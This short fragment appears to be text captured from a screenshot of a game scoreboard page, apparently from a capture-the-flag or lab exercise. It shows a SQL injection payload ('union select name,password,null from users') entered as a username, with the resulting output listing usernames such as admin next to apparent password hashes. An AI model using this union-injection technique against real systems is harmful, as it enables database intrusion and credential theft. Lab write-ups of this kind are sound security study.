 Game Scoreboard Global Leaderboard ') union select name,password,null from users -- -
Scoreboard
Your best 10 scores
Username Score Time
admin 618292e936625aca8df61d5fff5c06837c49e491
chr0x6eos d997b2a79e4fc48183f59b2ce1cee9da18aa5476
firefart 584204a0bbe5e392173d3dfdf63a322c83fe97cd
farbs 290516b5f6ad161a86786178934ad5f933242361
') union select name,password,null from users -- - 8b2d48c1d045cda7167c99a985da07bf4b4673ca